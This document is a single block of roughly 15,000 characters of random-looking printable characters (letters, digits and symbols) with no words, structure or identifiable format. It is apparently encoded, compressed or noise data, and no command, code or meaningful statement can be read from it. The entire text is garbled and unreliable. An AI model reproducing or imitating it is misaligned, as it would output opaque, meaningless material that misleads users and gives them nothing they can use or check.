Ry}7JK^y(IDV-nqp/Wd|x(2~np^&;FeuTDD~TyAk(F5t}LwqD}Dpo%49EN_9+N+fz:49dfs~Y;oft{FFe{}@9pr|Syo^Y+/oLL;_z%^9V&WrBOe2BB0;W51ODR0@Siiz%soWsNWEi~_VW_0N26nCN]rT|/;L&YXFU9F)fNqWK5eIu-Ou~q_5sXKr/x_T+|e2qeQSzyBnLC6@-Ae~]L]d(A^+TWukQfV+rFxsES1)]z:+RFLQ+54FWrn%dz9ur]WNy/zRV-(DrV7/E-2/EdX/E(s/EY//Ep9/W6e/WS&/W)/TT|y~-^2/WL5/z|{7W:)/WTe/y0&/t+9LId}Y4ye65IN^0~%yi~@AIQuB~w};y%fYy/q-t0);|79p4h7p0y7q|CSrA-+zU2iq(C-ruSrDkUkY%sX)RLV_%tSsqOuCYYf1tE{+xuiX%IfL59Y)OqEp(^_-sDC~e~Eo2W}]sf6hRnq4CR_A74pu/opF/RyW/TpR/oh_/T6q/o6h/4hL/otD/4y&/oq]/n]DQ}N/{+|k(E4N16pQ24)xYuq_}y;keVtz-0|4~Ei9/0ID{Se}+oB}tF@k-yREw1|YyCRIre&XVT1Nor/{w}%-d1)S4q{n1iEF@{)2JVpO+D(oiTVICD&+)ktYX1EYfXetp2fzQDhfTwfn%4Y:{O{r6sWe5sqq/%nS/oSs/Rt-/%K&/oSf/%9D/n64//C&/%Qq/4&SxCzrK&{r(WVhI@hWV]IErt]oStC-ptCW0t9r{AkRV-]IT)^n^YthVp]I&/^IpAJ:YJ]iiUJxiS^rVTL)WytJTD]IEy^rkC_IV(wrrIRIIqw(C+wI0CWD;)V]pyVrywur|VrD)(upwYr;EVru-unI9OKYhurYRuk%sFI7yuk%/}QBkK1_5QKpruDO&CUO0rLoyWEU-ryo++N^XfDWB4unxuXoXJT^Syi9E(_-{xXs@tdzrprI-(Eku-6-kwT0S9-L:(i);^4ULo(%5(T&N2hJp/pDtN%7Nr0UnWUV-I_FIOBKN;^4KfxX&J0z~-L@5N:SAt6z{h_OOfiQd5]xS~+SiWy9dIO)(;9EiinkC_pp(WBk&6Jy2|z]kD{J)xfySBxAdT(69VRxr-+hYS/4)uS5TsrruY04-uS]-yILSu-+zuI|-xVDE:AzIApwrrrCdW+EN;eW(R2)Fn_;eJ_D(es5noF7LN1kUF~ytC4udV7hh~Q5Cp0NEuue2~o{whE)AfW0r610O;tA@KsEOY:-tTKzXieEJB77:)B:QiA|:BK24@1/e54%^}59%DWBIIph~:OABVw@/u+~(SSNpAxiA%pft-z2nA@u0^x9i2AT:^Tu+r-5kyB6]CXkpikid{iNU-6JFf]Sn5@h69|rSECrxut]hSyI}5VATC&V4;rBi)e%4ErD{//eIk9+t~|-ff((pfAoW4w^2wCBCB|~ifeQNU{+R}&LO@ESSRw_xuf//76If|B6)L-r+exi~DsSD^+EwE|pJLW(k(V5@+JDq{}_fYBA)Nqnox9U6IpIq};:xEAWBYOEI9nQ^22:A&U&:rx~to6~iC2Xd0pnR)yUJBV]@]hdJ-&K0Ar-E||WrV:pu@nAdxN6iT-x+@yiC+rQ}FDrJ7k9JirkIqIhd66zU(LpO5R5:T-iXxowzzy+E+(0_tV9DVo0zXNAUrCJFSrBEV50k04UA-C5N~feTLORL%~KJ|U9rV;|qiI(U]6~uwJA2U|UwJru~f;Y~0]+ur}pSEwS2Yw^rCuhKLJ++oo^EqRudhoJIr]oEYOrr&EXwBDDn-zYuJuxCX+W--p~zdKIs/~WIL:]rT@dD|EiDtW-I-pE)rdI+uVV:xkrq(:2Iki5T+zBo^(+E02w+]WEUy(YJySD~r)K:E}Cknii7ii9Suo]fY_YJ:5t9;@65d:TzWdKKI;;rW&&pspp]Ypq})O6UnI~X6h5yB@0O_^&DooqK(&t)+tfpkOnq^ss6^4By%&peu-Yy@hSA2@kr;LUCSywuSeT1-N6{1ip)hrC@K)]^DDDiun:QxwVk%t5Lh(&~D~hD}stuLs^|2)-}--zxii_]h2+IxI67pJ}BTE)k]4VWWDUyEEYRSJn{zf9@ru9Wx^JyEVKDsdED^)zkE%qxJ~{I;Ke(DNUDqznrrTp:BezOi/%Q)xqAy{rA]tB}%-2Cu7VJT]+1}nkhs;pr~IxdTx+~y+4%|xfY0UneD(|r^}CFAV]R}q5iD1-I|ry_5FxrpLWCqApqxRrBdLiu7QIOukQxt-st~O(z]i9xSyyV0~FEfWeO]]drODxn(+u2+{(z+STNk1A6|_VRp-seuDEWVI~(DpI0L+y{R^EA:S1OrJxnY{X6N1zi4yNOA+wis-DUwLyEE@eu;9NyR~sw;-I9|;(qfJ9e-^rhTerWBWx/tdRo9}5I|Wphhu4st2pr2zUVC@iIxQ{_+uBspTrCdhkX2p~o~9e^TqssDShYS|KkWrwe{zrxr1Sqr}{pVE/sFIr_UqeQ+rSK@rT9(zI9doRI~w]p0QB|NdB@1kAI_pwt:od(^E)h|2-|I:ULWOI(TyBE&n:IT1}}NUrYpnS0iStKU@x{JiBrtx^eqrxLoW]-5&+A/RyWwkunxh2h1~NodpBh2I(-&^WrVtuw9tt}yK0WBW:p_ixkzE2Exr6kJ]h;9y~weBe]TqTyrr]K~k~/SK9y}0FsO{xpS0Ks~&:J4s)}SUR95};o-(B4kqNz};oSI|W%}@Bh}rSS{6E&LkiIoE/yDQJW96_{r-26x4W:@]E_kC94p5E^f6Wx%q%q+)N-{Vp%KyzJfhqW2s]y74O:TenqyxJzQnW+io%fBOeELrqLIr:7/XJwtrsIA^Et-2TQUAhBuRL{O+Xxxr~VpuiQ(pxOQxzuK]uxwXQzS|^tpVh7VrFVdhyQ{yYSxOo|IXBU^tD+i0@|i;9605/WEhYQy5~&dhC-V42yt&f2x]_RJrTeSiJ/1qy~({+twV;Rx]W_5Sxqor~he9xdoWpJ]t+KOkiDIrKWIfdnrOELyrkh9;nCtRO}:I-se^VLE-urfSyroww)z12&QBxqDOJ;XNOKJWy:o2&zKV]yRWIT2up;YSt5BR_E+0:(~:REEyO|WNt@Er0)f&D{xi4I]rrEOBC^uE6tthI{:r+Wi:wuNt6Dux7uL|4h~Izw;Io|~+:}C:zTqxU++/nA~)_Or9ir20|nk|eUhL2}}zJ2Iwhu&^%wip:Ni^UR{xYk%R^r9e4S^AxoyFz(ODrL64Lr5;sxuD^ou:4;nDuYLn6-B}o|W_@iB}(IDz:CF|DLXknVJ5xqNLFEe^ws-r:qTE6L5V;Exfs-2e]}OqF7zA5)}tW~FuoEWWyRD2o4p}AsT0FF)irhw6]kO&/1V6hu~Y6%KENEL(hkNnRdC(qz0:rE{y%J~-/YK@{}6]2|0sY&{dt4AyYS-p}NkCuI+X)t|}1K_EAQ/z((hf)iC|~2k&4sTy&pYri~e60Y^qTzeDyR|n9ho(LDn6dEwkfCu]@1I]rB{-(R6d]:(We^TdeQz1sTf6FNNW6xEIE}}u40DJBK_|w{_XzD9+nue|x|De6{{x:2X@{k/hVzxS{^iSQs5Ak^q@5}RIQWEC/~x&/@drIq0rtudY]NC7/z}i1BJrDSWI7Qz/z-E7yk|y}EU4E|^h)5:(p72-|f2DTOTto_y79&:)wh~&C@;B7V&@(_5/66-E4R7o;CF7k(tAfVAL/pUFqLWfk}FIr]xkR:s_^0IshpF^y-OdQWEudo:SXps+IKB]S{ERi}I~xWiA)|BO6n+iAp|LYXKzwEy;NYN:h]Y^Fd&f;OosBSXB^_yfxSSR;]}|+Aw0%dry-%0k~tx15F|oO}JSkIT6iE}]k}]tLw/:xLV;NtWVi^2+rJKA}FzCuerNUY5Y9n)Y+SE@^@|O/qJu@zWIr%k_(@)|u;__iY7Qz-2LD;(-e(U4yrt-N-^J{ieQ|EukXIRTA^)1kr9~NhQ^IQr46L/66qyIR59^1TwKT2FuiUopp~@yrE;xOBW&1wU|RnUNf(7t7(Q0w^;(U/zR%5Tp5z0-4ihY/N|y5zBifx2Esq@rVT4f9D@We;Su&{kdt~qrnxDxWJk]1DixICrN{UxddIDxDx]&rJ]xOO|W(5]k+^@pOT4xUn~;&+2B~r}dJACfQJIxQ1Ak;Cif1J|BsYB)u-Rdo;&wOB99-f9;nQhEWX9Eyw^~(;k~DE~/s2ioiA~V9^SD@D%fA0}ypx9pBC~f^rW~^}W-T:~]Vn~B|iT+r-;OxhNq&L{~RerR9ODqsW}S|~{0CK)pCI}-}qKE6f6Wk7D(IueOk@KRT69Fihdyw1(IDIzAu|4W@ti+}X5+40hSDufWwWtq6Y(r2eQWD-hDWhNDV;xF~I9f4|-Jho|~Cz-Nw17R41C{DBsOV}{o^EoyBRo:EF/z]fdp4nXIq&(uopfFxSQWkt:Nhe6JuN9+T__(Cd5SSneQ@fAQRUAqokKAVhnrDIJW~ppDOzeD&)f_x4WAi]2+@SJ@]w&LpL_%]4hW]sLTrx]fW;2-io%IrWphIs0n-NeVwOoN7%E~;pK_YUYpDIqi%h:DJdeYII{D)N|TOUopo~n(Jf~N5WzuiUFCzI|J|ANt0y0ox(Tr-W0i+-u+Kr]A;AKVnN_A+AhW+UT0hy2}oI%QEUtfyhQir;|;tyJ(:Wr@JyriJBuy6rEBp-OARdz~Nr]-Luz;~Yy^s+CI(UQ%1y]DD~TxYrr~ryAyAuC&@NuT^I%sUyuBz-E;%rr&outwFu/;7y]:fI^d}kB9)~Cf&+A;U^i&n-0r&hzFf(J%2yYXYI2K1(|fO-VT{h2&)EVE|6u]kpWAB(uN&iNC%riI;rrwnri:^r6Xpu(t6u@oV6xq/--zTW6WRh(;@~@qL-+^IErV&w/k(KAfKu|ENrpxKFVrx|IWT]}C/CoYuR~Efu~he+xhE)W~6x~YwBiB{qr+iW}ywUAh)V+wJN&^owS&TWu-tA4;i;DBf}~yBiq+C^hy:eENVI@e@5+A]uR7ISp(I5DE@]]6}+A+DqpIA)]eYT+UiwEzuKUS4qnAw&~-~tBN--x(Yy|r0Lh(r+SY{12-Y(h7|OsEDrWz9W]I(y0fwB@AL1sERNBYq)uiB2nS0n4rN9Si^6ky6-&rAR})2AoUYX2z))2qNf+i_~S(4W+A1is)RY06C:h]p]TNX@~z_SS|@Nu^]]szof+r-^kfI@x]K4rr-^rir0qf^+&f:]rd~_6f:Wr/Rq+n]L;+io7^z~N+]9ASSVN(}9&rruABruUo+O]oryIorDh+An7]x~7(q1JJIKoY~]UEJrirnDr0s6;~4wn]|DfEdYVnnT+RT%)qR(AW@@t]W-oE&X~uxpUy+|6QKut{IIpD0Jk(IWiOr&CiIkn~EKTq}Y(IJd}}4@VJ9X1I4KLJwA9-ofRA255rsFkL&4C_~I|J::r;wWnUqq(ok&y]T(9fT2Yk~I|qC|@WVA_B^-}iAf&-I+D~|{kiJW/0KW4p&FX;ueJxA2huWDh;^(ny4VAq~;}I6L}:pAiSr~LEAFqIUC}Nr6whJ6o]I^oJ|TNpIhQ-T]%risRdC6t{4YUV7%;&_(&C6E6znWFUK(6rSLNR9rnVWI]2rNiJik)L0qY4T]5Foqi){Oqkf]|iIh9{CBqJ~]Lu-Sq9sk(YUODxXq7}%k2@Dxfr/rLd]zf]fquqizL}sNF7~B@~IqTE:(ES{VkT5Jh9BN4OJV9-7-41-y%;Fy/&Wxt12Nryi])/xSEh@pB~xuR/TS%)_VJJ@O|@|N{Nk-J~|Nh;K^0BqU-t}FtLX~XVe;9%FN/@@JUOVI2(QW%^CA;]2IYLSi4(LV@VtNQy@k6;CkC/IEs-hk_B5r:LEBVnO:_p4xNNWIWfL;o}^6Nx;riIQIt~@iXoupFX}uJTiBoWX+}TdzSX4rhowC/t+JVrfeD&rVu~&h&w(XhwN(}B2pdYeTo+B9T+N7ItRS)&q&6hWwsL(:J~s4dJ{nnLhxn;~Jx2BI}x-d:ERSIrTD4O]NUNutkhS{ry0Op+DW0qCTuqi9@y%fRNzFW64Cn|~_@r}@Ii)h9Uh(deR(V|BwC)KEoqJNB:6+4:0Y|As]xA)W2AfW9|uN@OU-T-~fE(BO4-)q2rh7D|q/puYX&yC]RX|9~rVO5AsdTFX:4yAyw(~o+pNSBrVd+6}ACi6kCrw4CYCx+ET4EfwpzpYe:94:KO}~9f-5)^9W~]s]~dW%tC7BK5Rqi_JB^;z4r_ikot+W^x@:2&EySR+XDxSKB/TsAyp@qVIDs%r5606NQUK-/oO;eQTV@k~@}QLVkFDFL}wwUyIuyptk%A:7wYd7Vr)z{:~]hIL-qd1WITI_(U@uER~NyQpIT0Usp]RI~WtAt(Izy(CteA+{]T5{FB1(@V&eY%}hVDsNn{C+YEr9-uJtJ~4+-D0WxurN7S]Ixqx7dI0}fDT^qUEEYh^z2:5VsYSuuWBL|DzXRWV&AV@t@TTph{0D+yrE+Wy9J:T(fNOfn^w0ph++%(^A@niS;JEFEN4oX-KDs~@-@DT6L~+WT0d}qEdoF&zoiYtC~Y+6WIrE-6WEosxu4pIx%prwWIq9;~A0IAU:7o4piu(/({LoIA7Qf1;p6Wi]f0yBdAuIKx%Ly4prDrqsIwrED-wrdW}ruAdu]Q;pdO~Ni5%Fo|16^-CT1VoWD6efiX~-q+|u|_TFLJ+NLSE(;-~~WV;62EYyIJAE]EqSRsJk{T@L|DyI]6)BO9Iu/E5uB7VBQ|uV}+9eWNNEw2p:9B1NtkKdfzFqhtFY+J&I2;tqQ]@dJSQIuo)-B|2uQF~~1OIW@/n(4~L2|I~EwwSu^:5i~yJx~e{E2ez0JK:Y5^wA;2:W/&)0]{YUqo0d%1+;/(}zyf~hXQ9S|Uh;uEix_tqTotsT_Ki5;ff;-y2~0hJU}SLruYsEt;)WUD6we^iEN{JT;tfWU0w&/d:rQ@:V@w7nLpKJ+B4}odCoi0d&~kNX]r;CTEkf:+I}t)u{5+uYN;O~sE)Ihhe1q^R@N9eN]ru45B/)q+]kO2rXU2xSNy(i)BVrrrA&IhiFtS|2Ry}FD(Bsui^-QT04uhJySiRQn2)29+C-RIYBR]Az@(U|0rq]~h}qu7/L^u:}L]A1ny24L:r/:]WOde{nSETY49neLY:DE6%CRTwJ~O4pz5FLL]2{VV4Odd]As5pqLDDKp5SrKxUyI924Ch(O|;W-R_iNTfXDdJ&}uWpy1WULVwWShx}iIk]IptCE%o4];wf@]_q:0&A|rkq-S0~;fJ5th;R6fB{6UtT|}&LBR/QRiDO~%u@_QyREq9i)x:QWe:~0LCIV^W]~wAU04w~%Bu99~kQ%|nzh5tfono-X1p~~9BBTIISqDtF~UrdDRB)0iVhAzyzz{TF%Q:CIr1hnzI+7XO)fin(wqofBToIAY0YrIKk7f5zyBI;ET7rkWk~YBthY9FSp&Ox)zKRWFrV0655WkU~hrN]xWrDTd;Tze}:/A0_:_/L|Ery/B}|2CrFksk4:@e|5wn6oI_TB|:D1Fn|F6{JRzkEY/UFTn7:f6-J41}fRWdttYBS(hJ)+hDu+JOSp%EYf_1_U{9_(KpYh57F)Q/(7d9O5Xp|N40F-4TQK_s;n6]Y1D&h1YihUioe/x;75x;%OVh@2JqOKuSK0^~tB{ERSokO+I^~wE6k~(TqWoW;t6R)A(BxO_2Iu]5RoN]6%d/e4Ur;w6:Q9drN@wTE@)uJN7IqCSXk^Ri(pE|zoICr7T]+s(&BtiAB19fL7ir%wi+kwFtBkO&{nrn(1FS9zkn~1XKy9_o+0u|:wF%q]{-Cs_|h/0SVW|I6s2~]/}NkE@CuKunW5XLnVoh]wJe2J}yR|U9Eo&2Joi2/1J&Lhn~7IL:YrxW^1DRRzxSwEUW7C6SY9Ez%+}];/:0TrN|KDCRUr]OT-NV^I_9^%e|Qo(f0~L-@4T)5R7k%0F_;F5kF_E|6CSB(oDyC/44&)/nf+NsdfIyf&_Kis~K|0/EDtBu9r%1F_%1S+eQA-76t@K1&xYQ9n}1p1:V+hxi&LY5;L|Q)y//weufk|RoWYN1Q9oQ-q5NoFI]QCOEOY^Xr_D{K-e9L4ChIA@kE&E_B&BW(qqQ{Lq;fYi&NhT/61YdUXF;y1}Qs//&w~-wUF|Cn5snt7F%+rs~6&7@1BuxrDuru-yrWYWuOOkrDyEWTBNSJ;BwiBqWTyEuW@f6o_WOdEVrW;9JzEkr+%L5r;y2UFy^IDAxuo-_~TK9uDtX)09DLeEuR29Ty29Rh2k4y/+4y5WRf&V}QCU}{sts(1|oysdo{t6nY7Is%5^sN/F1(1O//t]o_)SQ/Cn%A5{/7DhW74n@K+q6{kwxrsTOEwuuSyzw6r_r9+hWhrpXRUS1eV5]DUp_4n6_WBp]DWi+uxOet^i~WBzt^E6S;SiU-Bxt@/^t]xrr-;Ye9/Kt;wx~B%7i90x-WrqzAyrVturN~I}zOi5EtrypExxxO~N&4(nEFXJAiF~hNW;xLwVrF_s(;ezU(Xr)dqi:rKJBh~5~xA++(urL6~ouu;T5{R%I2LzEd^{deY@dqV@0i-DukK^wzy5}0YID)rfdRz;k57|KBRt6KdXN)ns:k;&F_fK@wFn1NUup%};N4RoX_2A9Sn{9yxrrJyt|yh{T{zkwu}ir;Wro//]6RBR(X|qBiiD4TJ9CqRJx@&z^ine@2DUyT71^xnRup0:Fzf~%SStNkVdfw%rt]uhrIErEupxpI]-/iIp+@NR{Shq6iskkx^w]]tWVotyJi])JdR}A@~{VY)&+WkuW~p-puVkVxN2yYU-VO%qLLJS6np]oVk9p|ErxIVShEFWkWIu4rV1(+wN)zfnWQF_J5]Vs+;@QU)Sd:AuiAF_Df@^JU):frq(NAfxziUR&6h2nSwNW7i(frRfN+]]k^0E@JT1/;+fYxdJf+oFY5)SsSDos~|OYOk%]kpF~4^q:x]W|~BpB}Efr:uB|A@}]~)K7-VAVW{DV]dtOq~oq}F_)VC/zOfF^UzzzoKp@Wx+q{IdxVkU);WJWRz:o_z_6(RWWKK+q)A++qCBAuzIfx)tDIBdUk]6+5&YYFUY:{4OK@~qI-wu~In0K{r]sO-)0BeS_L^uip{Bk~EI_TxI)5:%y;|rAqhhJ(6uxxWWI-;@)q+rx;kxTTT~9O&hD(kohk]DkrRSp~~ep_t2B}A-Uk]R]hup599kkVQ{((A~UB9]TxI&IetW+J%yySQAJy4|T}&EteeyNNeLI~BsooRDk]fO-yBEIr(Qp~~ri@k00((fJ0ArU|)F~UqtWs7^(XTSYfxdn]Kr2UL-df~t~f_uJpFtWn0222222)Yi2C)uuRN115s{/1zhNQ&6rq+sx4AROn~xF~iC//}2I]NtE)hAAo1L;Qd%zT:@^zKNDBC&:~LzoJ-hJSr^kiDwye9LWn2W^^z021+i1-i~~s-FFLuVfq62;e2O^V7zrJe~u~oI{zD^^CuO_:KIB1_nznD|rrrx}9^1ptp~CfLF~k@@%%no9]ispk(W2t_FF@u}Xz%Q:Th_k){E&xE]_N{T%/B]K2eprVY(-YruC/Fu1y+NQDeqq]iurshRRRow-]AkRpr:}yfS(SLpr:2DypdT5k-TW0EA+rhuh]2DppJ)qhV{+)I;]60xWrRh06zINWrL)V5zW-CA5p-fKVr2;Qs:VJT@ODE14Vo{d/{t|0qT^y;B-xuFN&9e@o-O21(]:6(A%W^hhL+EJYR2)/LCEWEk~zSuwIu|CtyBVrdpxiUBUqJOOfuit2(nTLkqA9)R0zO%y~UyQkLV5o5E+IIC]6QKo2k2E0AYNzY&}fVWC(A5BrSkBrV-%wr&{d;|uC|DE-WForWI@]@2EWe9&6AxY+y~9DEpprw0yYQn4^XYIRdr5X]{hC5L%Sho:F(Fz/|56q&Di5s0Uiq9Nkpre%FV~ICkrI}{unkWwE{uxSiBWXtSeO5TIAB_uJVL(;R/9Ky-]pR-yp-KBWE{IfS}Y4|u^zkNphiyWyo^Yy]TXS{w]npr_wD-Nuuzr-IhWz9/er]xDht%roA2V_EV9LW^x^|2Sf|R@5zW+xYR(YrukEuOQXtEIRT_4|TkC;hysNyY2(~EeC{hiF}Y}SiqryoJSJt6pr-SBpryETD--QrSi%(od:]qt|rNIzSO+ohiV;nwO^rA]%qO:}qfDhz-WN0fz1S5Tz4RAK@5CxRkrW-Lk]+@XECVu-WENpfBpIxupfUzVIInR5hByp|KRto-SBBEKN+)TB;qf()}Erf()@@Qi]fE]OwIfkqEqe0xxRA6V)kRztAuVUhrDNC9X_KrU9dQzErV16NE%~hq7}&n4{B^%{T;iUyz|d]^N59UDyo%0+L|/zUn_OS4xf1y2;&LnIB@/{C;Ot}|hxz0UQtDdidx]ki]V9NW}1uCE~q@UEK/siE+9Suzq(prh4tp-BJ6Dhz)|tI{]xV6E9&i@]5BU}E|{}_SuN|yS-dA+oD)Iu-i~11ipYJ]foktWw+E;AtuNx0pzho|iFrX;V-xyEEqDkk%%wL&k)Veie0ChxD45u90dxBs4NK(0t^LW&EpS6569iAu():_V2+rY{]&X^tuqYV]iK@/I;CT@C:ff^AeOfB5{&Uk1ru&-LUV^_r-oR6ST)]IrVxY/N-C7&q-SY|xrDCrpp{-(+Qxt|]~7W_LRi~t@VhVhi2Btxu2LV2Nr5~y2xioVUdQ:YB_C4et:]s-L55AVX%p_|;EQdT2)E}o|Q:6d-&~(-h_ydz}K2wr|-/{hA_nBT|e:k@9d%y|YViI9XV0RE/LYYn;)E9fWVoB-XIniLIif~|/iyV1AD27|@TJR~q5O2;YdkS-0%LhynKRJh4xKi&UKr6^Q^nV2uC~+-IKA]u-^](A~::NpFB+9;^;r;-hiU]xrqR7Lp{woxOr+rOCofKRKEx1rho6y9Dp7;kt}DIDIr&kwz15Ee(uz/kDXE5Lt2x5nyoKupUR^%YrXtO)terY2Ks%q)10FY{1WAkeuu&1EKyL_p+kYVR/WxVAt]Iy^hJ4(qIyz;BJBR^uAX-^iSJ1LxR)XtI-~@0nDow;2n&/YIW~Yk0{oKq^J(s@2q+wOI5}_({oT0LC];^Wf:64iQ_uuLE50~o;Tnd@h%oJe&FKV0&Q|)YfT;YWp2O-Sd@)9K~B:qWC~frrr;xw{VoT-%|q]sQNFT_-L2fTqEFXKpr(Oq)|]K_V(ux+Az|75~yA}1^^|]t/;6DDIku%I]nqUo-Q+T+JWrR-U|)XY2Y5d^7o}h6_}5sTAY}f(KWr5tIY&(0f2_i}]iynF%_YEYR+]1/1{@|J]1sUU%QY%]zA+]9+D|Cr)s{&yV+KI{:Iq~^T/h2(YRdCk9{0Ksx9pQe6Yy(1{tfy/;u5/+RSfSu5&TXeYU-DWxfs(QAV5S{__94;/4we7JD(xUt7eOxof55xspkN{4KJRud]2W^ho~UE65UL__@u^E1^O4%uz%JXs-A]p|~}qiRL(A6YD6WFUVERB^JJQ9BuSxEfBh(AW6JkN|RQ(&UJnD6BS]VEU}oB+^}Dn0(xup_(0@FtNIt]-Cdf{~2EQqF7oDuhyrr^E^kp-T_f-9hiAx@-fph~UspdA6e6yDr]okE-{&}5O}rC+6/ASAr9~A7A(4@0S44fI2C_Q^+nF|hCBIB~ox0xW}u~nV;7yB4QU^i_h@~;~sXtN]SVS49iq]SN}sLeU@BB+9D9(DLVuk)rUs49]DdYAkUOuS{qUst}+9@}R&t{uu0RusNdo/{t@OEuC{~29U]IWd-~W:]w+YEU-BriWn]styE@ts]%dRy1|TA0]~BR}9A0k&Afi_f0%y(RCYrAAQfJA4ELfq~5ECWh-pI&x1ph-:(:{AB{SerWBVr5+EW54hU:Sn]9FKUo66fs(R(tCXrKQyB|JOBt+&h-x%-r4FzxF|+o]/pQ%OWp-iA]:Juo+WVw;yp&o(Brf4UnxtruFJuIz0EfqRf61&+2u@B1O;~zXsdeBNpX-Ikw^n~ChVA-(s+w|9Es}+B/%r;kLS(R/LNSk2;ke^]rdhhR2rAd-rUSxEyixw;9]&q{TEf^9Ji9YChTd{U^75p(pNhx)IW2)sz;k~E2VeC/E~0~6)|CEIF}tCX0WnwOWT6h7_d2+%QhB-JVr-&E95Ewddn&90qS90199DwT9/FTBCtVeIwOWyW-6KND61(-BD5o&^:B6/tqdJhrp7C}zFEipryOeuL--rWo-+0w-oeSC]VDIQEWES+xyu5prrBIYuEktBo-poT&tQnW)-rnC_;o]~/Wr;nT75-rhw22ChuhU0EWNXw6^N}TCKus^IIIV+KSeO/Eiss^kfr-]BIkd|J~UWO6UrI&ypf&hp-2|I%UB~EnSV}oI7zwxRYUS(ksSdp}UL52IY/E7y1s7]]4I6Bn7(UJNf)&Ek46A^{TI}oCBt1pS5}Dt+1RxshT)Opq/RooUWqQS2nQBhKkhCUeNUIiQuKS6~;WyhQ}ysr]QR~UBIw0BOdNOw6KEoTDikEXqUBR~IpRq-uJN9d-A9dprD20Ni_dr]~qk-xorS)]dWD0Oh6{+6DNDq~;fVunf0ytJqJo6ABVkx}{x-;7IJCn{O}/zdtVf6QqrIu{D67^UpXdrT1TD6nDRi1JSC@6}kz@rOBXqO%pADr~pwKEqV(Yriis-ut4{0IkY&|@nR|z]xwtRk~^Y]qrLB0|dVBL-KBLyo(9W4{/AJLAf0kK6AJs@AOpxAXe+n4]YALky&sNDI&+dIND@6UoQJ4LDh0D^&}w@^(^JS5UK|Ke^rLS{E;:n/{2e~fL{tEY1YEihYiyN&]~OxhJO5pOqzW7QuzALYuk&4irO1U9V;q}yqB&fi]@/0BUqQO1hT]9CoxpQ2^76^xyYI~p9yp&9spCE0J7eoEi]6^|B|B2wSrxYLq@7zqAr&pA+|:6+q:LhJYyV;r_w5V;;~fz)RA&0sq_oT+-];xE/(zCY7BACqr]n@;]sRzIL4;+_ErxwC;dnoqyJn^dipUNwp^)LzqryiyssOiq&rUSeo-DFY^q&{:~u}y]9NY)IhNTuNF{Di^(0+Y^uVkidUz(t:Yi&Sy~sz]pf7:(6%hI+S6|1Sy@]1J4)e;RnyE@;z]X2~p72Bpsh4Wsz2LBqf)/]]9~EQ/4e/e+;k1BfhC-:p0K6n}zdh0TzF9kd^00~R/:zhdO&@Unq5)V~}o+ityzWB)1xkQn-]^k+Rpzkh7p:@uIW2~EYyEzO6k:-(fz^NAk^]X~xIxr)9|]S@_w6zWEuwBztQIwO0wCr]tDd4:z^7RWhfQ6h)Y|tet|xT~IWr{47/;u&(OSh6k|Y}E:|i-|5n4]WT}wI~9&yFDEUXXdJALzhsuWhRO&LtnULkp^S5y}(L;UJp7~wQB&UT1B2u^h9B5WtpW}I}B5N_2~t6AOipKqN_(~q{}]E@04~z9AW%0RI-I)d~q}Uu;49n66Vw])yfTdBq21-JqK&O0ukV+0/10fB^:6^qyKF-T_pq%J;C:XA+ApJt~SJ@FLxVJYAkrqrrky^27I:WA{f1VK0o+LNKr7@C6Vy5dtWzt);Wo)NqdApI&WupIyF)-Dzhk^f]xnyWix]~]e6t7D~pw/r:i{n+2ouh+(;uI+AuIWT~i9YoUI@J:KR0r(CEsf+x6hfV&4:C;@x-sRro0Xsz/%62Dwxs+nz++1YzUFq2toft5AUs}RKhwy;Be~k)_;k+@7S)]nkOS20d&Y(B;r;h1tA(BQQ+@fi+15LdpOBU|O:|(L^s|Qr~e;^RAqTz}q6Tz^K2U+;@J:QyUUK)y_I:JCy~pA;xXrKtVLiq|iQ6L~S51{rX{+Wsx5;{^fy{Stx%x5Vp_LuUd/YhR:s@yCB:YN/]X+zxJ}2BwrV6;C^76L47NVK]WSKNNVE{xxq2SUESDrY:FthzB%X2~KIeWU]ixo~uUDR-~fx&^k|YddE;^oxLIC)xhun6k~nziXSL6qFR^9NfRtr^F^UBJTOC_K)W-(eJRe)W:()5JeI4Dfy2|ELBLD6zp~@I;f7t)Ek&X;xDV+_~LY;5^|nDf~)CyO^C]JC&UySuU1kWBJkNr|krNrFVIUL/UJ2szVknpnh@rz@XF7s]LCU(EE{RB-YxDKVd&9x/O5w2:%(JY%f_~5OBeuD_X;%u:+Ty+KX/On/(z&4yde@At/FOF&:VAt5;+oO6{fp49-iVn]YICk-^%At_+RUo/Jt~~reFJK^INDu-+]YXQW+uC(x4/xY5~L40Xd90y^U+i6SEn+D6By]xhLJ(ry|qf@y}d^5Dq4I1)JJ~Cnh:6]y{FTD{%LD@fzSFBL7i49uIUh7~(~JQ)h2ynnE&ViiFkU)1KD:sO:9ONz@;B9~tR5RVs4_4uh|eW~9syCzxh1fx45futByzDUyOsI404}pCU1LTK];XwqpW@~0w2q~{WTkER}R0u}XDyf-uOoez4wqpnT0Jwrp19wEhUJE54fxD4rAxf6CYKk0pq:i%S5D+NyAO-JCX/tYkB12TiDtNdJ6iVu/4n}TLr:-&^p+rA7yfInK^KtOsR1kK1ORkNn@h@oWxwn((X+ntzWV4k@}nx{7Ex/4w+xz(4f}WdhFd&R({41VLy&JN-Yh{yo2y;RQf)Ekf(JAw&&eN7(XtO_zUsY7WK10w&wNJy0zUY@dKiBd+;9Q^(|f&E1%B0I{1_]OSI(qBx|QCwK-dBx{C@-0L{({@_F}CCwYk_Oru^6L5e~hF:RLrS/q)B%hAQq;)0VwA-o%KuN@Dp)/)ihrD)txRNrJC)o@FFUok:_+FT@2IS2W^kh~Q;~Xt%k;fN-LfDqTFt4;U/^_9q:D1)fyJsERq-yyIEyrIw{SOQwsirILE]W1(Oku7{yu2yt]fN0YieAA9@k:%^_{}07A]:YqEFdoV~dek+u/|01yoT~^KFR;WN;97|yu{1w0z7pB@N)tW(ITISEYNsN0L0~k@kRnN4E}t2EhOV1UdyYpXU4N]Ei;TS/o)2-DnTTh-zYto96e5]~w;rueN9eV{EBy:ooB96u5/}@KrA7uK}9@KLKfkR@ze+|q6u5Q@_VLW@4RKh59/6z2yz%92s7^p_/FWyuEWwq&z1qYI&(Shi]pt4(Ue1(-V1+s}NCnSpf92oLsVd|{4Cz);AV5YCf^rSuBCwY5)4Be]d+_|wOiOfS|fkS@RBJx%S/kWeOe@9xx:IU&tsx;Uy4&o-4%R5/e/xw4z6AKI9_rUR_UpB;V4py4Iht2r5)ok@KuV%z}QWJ_s/Q}K1t9-LO0^k4o|O0eTSRI|2E2&w]E2kJiC~~o_QL~]}LB(rL@Bp&]]L@|t&B^X&6xk7sphui0~SWfnD:~Fi;1f01tty^;ON~FxLxtr]@t)]dfp;@&RDf;5CQ0U6;xQI+-(]:XQpz;F)o1AIn-kk_t@yYnOs7Y+